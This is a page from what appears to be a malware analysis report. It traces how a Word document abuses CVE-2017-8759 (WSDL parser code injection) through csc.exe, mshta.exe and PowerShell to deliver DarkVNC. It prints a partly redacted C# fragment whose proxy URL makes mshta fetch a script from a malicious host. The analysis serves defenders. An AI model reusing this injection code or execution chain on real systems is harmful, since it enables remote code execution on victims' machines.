PROCESS DETAILS
Path c:\windows\microsoft.net\framework\v2.0.50727\csc.exe
Size 77112
Signed Microsoft Windows
Issuer Microsoft Windows Verification PCA
Verified Yes
Expired No
SHA-256
Cmdline "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\ AppData\Local\Temp\cam0snfh.cmdline"
cam0snfh.cmdline should raise some suspicion: beside the “weird” name it also run from the user’s directory:
/t:library /utf8output /R:"System.dll" /R:"System.Runtime.Remoting.dll"
/R:"System.Data.dll" /R:"System.Xml.dll" /R:"System.Web.Services.dll"
/out:"[EDITED].dll" /D:DEBUG /debug+ /optimize-
"C:\Users\User\AppData\Local\Temp\xyzlw5gj.0.cs"
The compilation will produce [EDITED].dll (we redacted the name of the DLL for safety reasons since it’s in the form: www.maliciousdomain.com). To understand what this DLL does, we have to inspect the source-code located in the file xyzlw5gj.0.cs:
[SoapType(SoapOptions...)] public class Image : System.Runtime.Remoting.Services.RemotingClientProxy
{ // Constructor public Image() { base.ConfigureProxy(this.GetType(), @"http://localhost_C:\Windows\System32\mshta.exe_http://www.[EDITED]/t.php?thread=0"); System.Diagnostics.Process.Start(...); }
public object RemotingReference { get{return(_tp);} } }
This block of code takes advantage of the CVE-2017-8759 (WSDL Parser Code Injection) that allows an attacker to inject and execute arbitrary code. Specifically the csc.exe generated DLL will be executed by Office. The same technique has been used in the wild to distribute FinSpy.
In our case winword.exe will finally execute mshta.exe that launches an hta script which invokes a powershell. The main purpose of powershell is to drop and execute result.exe whose scope is to deliver DarkVNC which we can consider the final payload. The convoluted process described above can be summarized with a simple image that gives us an immediate insight on what is happening on the victim’s endpoint:
NT AUTHORITY\SYSTEM
winlogon.exe userinit.exe explorer.exe winword.exe mshta.exe powershell.exe result.exe wuauclt.exe cmd.exe
2/8